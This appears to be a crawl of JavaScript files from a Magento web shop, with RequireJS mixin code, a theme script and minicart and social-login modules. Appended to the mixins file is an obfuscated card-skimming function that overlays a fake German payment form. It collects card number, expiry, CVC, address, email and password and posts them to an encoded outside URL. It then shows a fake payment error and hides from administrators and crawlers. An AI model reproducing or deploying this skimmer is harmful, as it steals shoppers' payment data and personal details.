         * @param {String} path - Path to the module (without base url).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
            mixins;

            // fix for when urlArgs is set
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names perpending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current requirejs context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var originalRequire  = window.require,
        originalDefine   = window.define,
        contexts         = originalRequire.s.contexts,
        defContextName   = '_',
        hasOwn           = Object.prototype.hasOwnProperty,
        getLastInQueue;

    getLastInQueue =
        '(function () {' +
            'var queue  = globalDefQueue,' +
                'item   = queue[queue.length - 1];' +
            '' +
            'return item;' +
        '})();';

    /**
     * Returns property of an object if
     * it's not defined in it's prototype.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return hasOwn.call(obj, prop) && obj[prop];
    }

    /**
     * Overrides global 'require' method adding to it dependencies modfication.
     */
    window.require = function (deps, callback, errback, optional) {
        var contextName = defContextName,
            context,
            config;

        if (!Array.isArray(deps) && typeof deps !== 'string') {
            config = deps;

            if (Array.isArray(callback)) {
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);

        if (!context) {
            context = contexts[contextName] = require.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        deps = mixins.processNames(deps, context);

        return context.require(deps, callback, errback);
    };

    /**
     * Overrides global 'define' method adding to it dependencies modfication.
     */
    window.define = function (name, deps, callback) { // eslint-disable-line no-unused-vars
        var context     = getOwn(contexts, defContextName),
            result      = originalDefine.apply(this, arguments),
            queueItem   = require.exec(getLastInQueue),
            lastDeps    = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = mixins.processNames(lastDeps, context);
        }

        return result;
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalRequire).forEach(function (key) {
        require[key] = originalRequire[key];
    });

    /**
     * Copy properties of original 'define' method.
     */
    Object.keys(originalDefine).forEach(function (key) {
        define[key] = originalDefine[key];
    });

    window.requirejs = window.require;
});
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Abrechnungsdaten</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stadt</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">der Staat</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postleitzahl</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kartenzahlung</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Name des Karteninhabers</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kartennummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Verfallsdatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere Zahlungsmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Weitermachen"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fehler 501: Zahlung fehlgeschlagen. Bitte versuchen Sie es erneut."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/#payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js
body_size: 192
content:

/* require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		jQuery(".block-click-home").colorbox({rel:'product-image-photo'});
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){ 
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
	}); */
require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".block-click-home").colorbox({rel:'product-image-photo'}); 
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/enhanceminicart.js
body_size: 607
content:
define(['jquery', 'jquery/ui', 'domReady'], function ($) {
    "use strict";

    var enhanceminicart =
        {
            initialize: function() {
				
                    $('#minicart-content-wrapper').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
                    $('.minicart-content-wrapper-custom').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
					
					var minicart = $('.minicart-wrapper');
					minicart.on('contentLoading', function () {
						minicart.on('contentUpdated', function () {
							minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open"); 
						});
					});
					var summary = $('.minicart-content-wrapper-custom');
					
				  /* setTimeout(function(){
					console.log(jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout'));
				   jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout').hide(); }, 15000); */
            },
          
            updateQty: function (el) {
                var qtyContainer = el.closest('.details-qty'),
                    currentQty = parseFloat(qtyContainer.find('input').val());

                if (el.hasClass('item-plus')) {
                    var newQty = currentQty + 1;
                    this.updateItemQty(el, newQty);
                } else {
                    if (currentQty > 1) {
                        var newQty = parseFloat(currentQty) - 1;
                        this.updateItemQty(el, newQty);
                    } else {
                        this.deleteCartItem(el);
                    }
                }
            },
            showSpinner: function (el) {
                el.closest('.details-qty').find('.loader').show();
                this.updateUpdateCart(el);
            },
            updateItemQty: function (el, qty) {
				 var itemId = el.parent('.details-qty').find('button.update-cart-item').data('cart-item');
				/* console.log($('#cart-item-' + itemId + '-qty'));
				console.log(el.parent().find('input')); */
                $('#cart-item-' + itemId + '-qty').val(qty);
                el.parent().find('input').hide();
                this.showSpinner(el);
            },
            updateUpdateCart: function (el) {
                el.closest('.details-qty').find('button.update-cart-item').trigger('click');
            },
            deleteCartItem: function (el) {
                el.closest('.product-item-details').find('.product .action.delete').trigger('click');
            }
        };

    return enhanceminicart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/social-icon.js
body_size: 205
content:
define([
	'ko',
    'jquery',
    'mage/template',
    'jquery/ui',
	'Magento_Ui/js/modal/modal',
	'domReady!',
	'Magento_Customer/js/model/authentication-popup'
], function(ko, $, nbImageTplt, ui, modal, dom,authenticationPopup) { 
	
	"use strict";
    $.widget('mage.socialIcon', {

		_create: function() {
			$.extend(this, this.options);
            $.extend(this, this.options.config);
			
			/* this.opImagesBox = nbImageTplt('[data-template=magearray-social-popup-icon]');
			var MA = this;
			 $(document).ready(function(){
        
				MA.firstLoadfun();
		    }); */
		}
	});
    return $.mage.socialIcon;
});